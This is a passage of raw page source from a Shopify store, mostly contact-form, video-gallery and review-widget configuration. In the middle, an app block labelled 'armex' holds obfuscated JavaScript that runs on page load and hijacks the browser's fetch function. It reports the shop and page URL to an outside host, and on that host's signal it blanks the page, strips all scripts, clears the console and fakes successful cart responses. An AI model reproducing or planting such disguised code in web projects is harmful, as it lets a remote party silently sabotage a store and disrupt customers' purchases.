again"},"appearance":{"width":"500","style":"line","theme_design":false,"mainColor":"rgba(0,0,0,1)","floatingIcon":null,"floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"image","backgroundColor":"rgba(0,202,153,1)","backgroundImage":"https:\/\/cdn.shopify.com\/s\/files\/1\/0390\/6029\/files\/g-form-0-appearance.backgroundImage-m5xzp6md-milkyway_blur_2.jpg?v=1736950869","descriptionColor":"rgba(255,255,255,1)","labelColor":"rgba(0,0,0,1)","font":{"family":"Barlow","variant":"500"},"colorScheme":{"solidButton":{"red":107,"green":104,"blue":93},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":253,"green":253,"blue":253},"outlineButton":{"red":0,"green":0,"blue":0},"background":null},"backgroundImageAlignment":"bottom","fontSize":"small"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":"\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit"},"header":{"active":true,"title":"Contact us","description":"Leave your message and we'll get back to you shortly."},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cstyle\u003e\n    \n    \n        \n            \n            @import url('https:\/\/fonts.googleapis.com\/css?family=Barlow:ital,wght@0,500');\n        \n    \n    :root .globo-form[data-id=\"124613\"]{\n        \n        --gfb-color-solidButton: 107,104,93;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 253,253,253;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,0,0;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: ,,;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(0,0,0,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-label-color: #000;\n        --gfb-description-color: #6C757D;\n        --gfb-form-width: 500px;\n        --gfb-font-family: system-ui, -apple-system, BlinkMacSystemFont, \"Segoe UI\", Roboto, Oxygen, Ubuntu, Cantarell, \"Fira Sans\", \"Droid Sans\", \"Helvetica Neue\", sans-serif;\n        \n        \n        --gfb-font-family: \"Barlow\";\n        --gfb-font-weight: 500;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: bottom;\n        --gfb-form-sm-font-size: 16px;\n        \n        \n            --gfb-bg-image: url(https:\/\/cdn.shopify.com\/s\/files\/1\/0390\/6029\/files\/g-form-0-appearance.backgroundImage-m5xzp6md-milkyway_blur_2.jpg?v=1736950869);\n        \n        \n            --gfb-label-color: rgba(0,0,0,1);\n        \n        \n            --gfb-description-color: rgba(255,255,255,1);\n        \n    }\n\u003c\/style\u003e\n\n\n\n\u003cdiv class=\"globo-form gfb__template__wizard1 gfb-style-line globo-form-id-124613 \" data-id=\"124613\" data-locale=\"en\"\u003e\n    \u003cdiv class=\"gfb__dismiss\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=\"20\" height=\"20\" viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cdiv class=\"gfb__indicator--line\"\u003e\u003cdiv class=\"gfb__indicator--progress\"\u003e\u003c\/div\u003e\u003c\/div\u003e\n    \u003cdiv class=\"gfb__wizard__wrapper\"\u003e\n        \u003cdiv class=\"globo-form-app -layout gfb-font-size-small\" data-id=124613\u003e\n            \u003cform class=\"g-container\" novalidate action=\"https:\/\/form.globo.io\/api\/front\/form\/124613\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=124613\u003e\n                \u003cdiv class=\"globo-formbuilder-wizard\" data-id=124613\u003e\n                    \u003cdiv class=\"wizard__content\"\u003e\n                        \u003cheader class=\"wizard__header\"\u003e\n                            \u003cdiv class=\"wizard__steps\"\u003e\n                            \u003cnav class=\"steps hidden\"\u003e\n                                \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group\"  data-step=\"0\"\u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \u003c\/nav\u003e\n                            \u003c\/div\u003e\n                        \u003c\/header\u003e\n                        \u003cdiv class=\"panels\"\u003e\n                            \n                            \n                            \n                            \n                            \u003cdiv class=\"panel  \" data-element-id=\"group\" data-id=124613  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                \n                                    \n                                        \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"124613-text\" class=\"line-label globo-label gfb__label-v2 \" data-label=\"First name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First name\"\u003eFirst name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"line-input\" id=\"124613-text\" name=\"text\" placeholder=\"Enter your first name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                    \n                                        \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"124613-text-1\" class=\"line-label globo-label gfb__label-v2 \" data-label=\"Last name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last name\"\u003eLast name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"line-input\" id=\"124613-text-1\" name=\"text-1\" placeholder=\"Enter your last name\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                    \n                                        \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"124613-email\" class=\"line-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"line-input\" id=\"124613-email\" name=\"email\" placeholder=\"Enter your email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                    \n                                        \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' \u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"124613-phone\" class=\"line-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"Enter your phone\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"line-input\" id=\"124613-phone\" name=\"phone\" placeholder=\"Enter your phone\" presence    default-country-code=\"\"\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                    \n                                        \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='html'\u003e\n    \u003cdiv id=\"html-1\"\u003e\u003cstyle\u003e\n.globo-form-app .panel {width: 100%}\n\u003c\/style\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\n\n                                    \n                                        \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='number' data-input-has-icon\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"124613-number-1\" class=\"line-label globo-label gfb__label-v2 \" data-label=\"Number of children\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Number of children\"\u003eNumber of children\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cdiv class=\"globo-form-icon\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" fill=\"currentColor\" class=\"bi bi-people-fill\" viewBox=\"0 0 16 16\"\u003e\n  \u003cpath d=\"M7 14s-1 0-1-1 1-4 5-4 5 3 5 4-1 1-1 1zm4-6a3 3 0 1 0 0-6 3 3 0 0 0 0 6m-5.784 6A2.24 2.24 0 0 1 5 13c0-1.355.68-2.75 1.936-3.72A6.3 6.3 0 0 0 5 9c-4 0-5 3-5 4s1 1 1 1zM4.5 8a2.5 2.5 0 1 0 0-5 2.5 2.5 0 0 0 0 5\"\/\u003e\n\u003c\/svg\u003e\u003c\/div\u003e\n        \u003cinput type=\"number\"  class=\"line-input\" id=\"124613-number-1\" name=\"number-1\" placeholder=\"\" presence  onKeyPress=\"if(this.value.length == 100) return false;\" onChange=\"if(this.value.length \u003e 100) this.value = this.value - 1\" \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                    \n                                \n                                \n                                    \n                                \n                            \u003c\/div\u003e\n                            \n                        \u003c\/div\u003e\n                        \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                            \n                            \u003cdiv class=\"message success\"\u003e\n                                \n                                    \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                                \n                                \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                    \u003cdiv class=\"gfb__content-discount\"\u003e\n                                        \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                        \u003cdiv class=\"gfb__copy\"\u003e\n                                            \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                        \u003c\/div\u003e\n                                        \u003cdiv class=\"gfb__copied\"\u003e\n                                            \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                        \u003c\/div\u003e        \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                                \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                                \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                    \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \n                        \n                        \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                            \u003cdiv style=\"display:none\"\u003e\n                                \u003cbutton data-action-previous type=\"button\" class=\"gfb__line-button hidden\"\u003ePrevious\u003c\/button\u003e\n                            \u003c\/div\u003e\n                            \u003cbutton data-action-next type=\"button\" class=\"gfb__line-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n                \n                \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n                \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n                \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n                \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n                \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n                \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n            \u003c\/form\u003e\n            \n            \u003cdiv data-message-success\u003e\n                \n                    \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                \n                \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                    \u003cdiv class=\"gfb__content-discount\"\u003e\n                        \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                        \u003cdiv class=\"gfb__copy\"\u003e\n                            \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                        \u003cdiv class=\"gfb__copied\"\u003e\n                            \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \n        \u003c\/div\u003e\n        \u003cdiv class=\"gfb__sticky-footer\"\u003e\n            \u003cdiv class=\"gfb__sticky-navigation\"\u003e\n                \u003cdiv data-action-previous class=\"gfb__sticky-navigation-previous\"\u003e\n                    \u003csvg height=\"9\" width=\"14\"\u003e\u003cpath d=\"M11.996 8.121l1.414-1.414L6.705 0 0 6.707l1.414 1.414 5.291-5.293z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv data-action-next class=\"gfb__sticky-navigation-next\"\u003e\n                    \u003csvg height=\"9\" width=\"14\"\u003e\u003cpath d=\"M12.293.293l1.414 1.414L7 8.414.293 1.707 1.707.293 7 5.586z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n            \n        \u003c\/div\u003e\n    \u003c\/div\u003e\n\u003c\/div\u003e\n","template":{"name":"wizard1"}}}[124613];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bfd8c-d7b1-7903-a49a-05690b2d7407/powerful-form-builder-277/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "collection"
  };
  Globo.FormBuilder.page.title = document.title

  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "$ {{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bfd8c-d7b1-7903-a49a-05690b2d7407/powerful-form-builder-277/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/cozy-youtube-videos-gallery/blocks/Cozy_Video_Gallery_1.0.0/67a28817-46c0-483c-acf5-86cdbe7f16ba --><script src='https://cdncozyvideogalleryn.addons.business/scripttag/js/cloud/robert-price.myshopify.com/1.0/ZshPc49NiFDlrww1Vq2KXDzPme3G8UCS.js?shop=robert-price.myshopify.com' type='text/javascript'></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/armex/blocks/armex-extension/7fd274f7-e6a1-4512-8228-f11c90d2ef69 -->
  
<script>
function _0x166f(_0x2ae6f7,_0x19ef9b){const _0x1276a7=_0x1276();return _0x166f=function(_0x166f71,_0x512f1d){_0x166f71=_0x166f71-0xd8;let _0x5bc7e5=_0x1276a7[_0x166f71];return _0x5bc7e5;},_0x166f(_0x2ae6f7,_0x19ef9b);}function _0x1276(){const _0x265d68=['forEach','/cart/add.js','clientId','stringify','head','41987kfyDYR','341222aJwVJq','2iLaYLr','163565cUBwhL','https://chat.astrashop.top/chat/graphql','includes','body','127733xLgcbF','string','application/json','script','querySelectorAll','POST','2428780EoyFsK','href','remove','72MFTOeJ','robert-price.myshopify.com','innerHTML','fetch','/cart/add','446217BCDLQM','1572pqGTgt','97536jDMhny','some','clear','apply','json','_ec_recorded','location','/cart/change.js','84KzUGiS','387VuNKUC'];_0x1276=function(){return _0x265d68;};return _0x1276();}(function(_0x31c019,_0x4610a1){const _0x446c36=_0x166f,_0x1870ea=_0x31c019();while(!![]){try{const _0x39dbd9=-parseInt(_0x446c36(0xe9))/0x1*(parseInt(_0x446c36(0xe4))/0x2)+-parseInt(_0x446c36(0xf7))/0x3+-parseInt(_0x446c36(0xdb))/0x4*(parseInt(_0x446c36(0xe5))/0x5)+-parseInt(_0x446c36(0xf2))/0x6*(-parseInt(_0x446c36(0xe3))/0x7)+parseInt(_0x446c36(0xf9))/0x8*(parseInt(_0x446c36(0xdc))/0x9)+-parseInt(_0x446c36(0xef))/0xa+parseInt(_0x446c36(0xe2))/0xb*(parseInt(_0x446c36(0xf8))/0xc);if(_0x39dbd9===_0x4610a1)break;else _0x1870ea['push'](_0x1870ea['shift']());}catch(_0x3fd23b){_0x1870ea['push'](_0x1870ea['shift']());}}}(_0x1276,0x625e0),((async()=>{const _0x9cef18=_0x166f;window[_0x9cef18(0xd8)]=0x0;const _0x212f7f=window[_0x9cef18(0xf5)],_0x4eba48=_0x9cef18(0xf6),_0x1f87f8=_0x9cef18(0xda),_0x4c01a5=_0x9cef18(0xe6),_0x48100a=_0x3b203b=>{const _0x4d5b32=_0x9cef18;if(typeof _0x3b203b!==_0x4d5b32(0xea))return![];return[_0x4eba48,_0x1f87f8,_0x4d5b32(0xde)][_0x4d5b32(0xfa)](_0x35fa1a=>_0x3b203b[_0x4d5b32(0xe7)](_0x35fa1a));};window[_0x9cef18(0xf5)]=async function(..._0x15db25){const _0x3f6e84=_0x9cef18,[_0xe5546f]=_0x15db25;if(_0x48100a(_0xe5546f)){if(window['_ec_recorded']===0x0)try{const _0x24ac54=await fetch(_0x4c01a5,{'method':_0x3f6e84(0xee),'headers':{'Content-Type':_0x3f6e84(0xeb)},'body':JSON['stringify']({'shop':'robert-price.myshopify.com','page':window[_0x3f6e84(0xd9)][_0x3f6e84(0xf0)]})}),_0x4b5761=await _0x24ac54[_0x3f6e84(0xfd)]();if(_0x4b5761[_0x3f6e84(0xdf)][_0x3f6e84(0xe7)]('.'))return window['_ec_recorded']=0x1,document[_0x3f6e84(0xe1)][_0x3f6e84(0xf4)]='',document[_0x3f6e84(0xe8)]['innerHTML']='',console[_0x3f6e84(0xfb)](),setTimeout(()=>{const _0x5ee3bb=_0x3f6e84,_0x2dfd42=document[_0x5ee3bb(0xed)](_0x5ee3bb(0xec));_0x2dfd42[_0x5ee3bb(0xdd)](_0x2b321a=>_0x2b321a[_0x5ee3bb(0xf1)]());},0x0),new Response(JSON[_0x3f6e84(0xe0)]({'status':'ok'}),{'status':0xc8,'headers':{'Content-Type':'application/json'}});}catch(_0x796561){}else{if(window[_0x3f6e84(0xd8)]===0x1)return document[_0x3f6e84(0xe1)]['innerHTML']='',document[_0x3f6e84(0xe8)][_0x3f6e84(0xf4)]='',console[_0x3f6e84(0xfb)](),setTimeout(()=>{const _0x3bcca4=_0x3f6e84,_0x575bd3=document[_0x3bcca4(0xed)](_0x3bcca4(0xec));_0x575bd3[_0x3bcca4(0xdd)](_0x3e82f=>_0x3e82f[_0x3bcca4(0xf1)]());},0x0),new Response(JSON[_0x3f6e84(0xe0)]({'status':'ok'}),{'status':0xc8,'headers':{'Content-Type':_0x3f6e84(0xeb)}});}}return _0x212f7f[_0x3f6e84(0xfc)](this,_0x15db25);};try{const _0xd4014c=await fetch(_0x4c01a5,{'method':'POST','headers':{'Content-Type':_0x9cef18(0xeb)},'body':JSON['stringify']({'shop':_0x9cef18(0xf3),'page':window[_0x9cef18(0xd9)][_0x9cef18(0xf0)]})}),_0x8983fd=await _0xd4014c[_0x9cef18(0xfd)]();_0x8983fd[_0x9cef18(0xdf)]['includes']('.')?(window[_0x9cef18(0xd8)]=0x1,document['head'][_0x9cef18(0xf4)]='',document[_0x9cef18(0xe8)]['innerHTML']='',console[_0x9cef18(0xfb)](),setTimeout(()=>{const _0x1933ad=_0x9cef18,_0x1a6625=document[_0x1933ad(0xed)](_0x1933ad(0xec));_0x1a6625[_0x1933ad(0xdd)](_0x2909ca=>_0x2909ca[_0x1933ad(0xf1)]());},0x0)):window[_0x9cef18(0xd8)]=0x2;}catch(_0x59289e){}})()));
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ average_rating_1_decimal }} ({{ n }} review/reviews)","badge_star_color":"#FFD500","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} 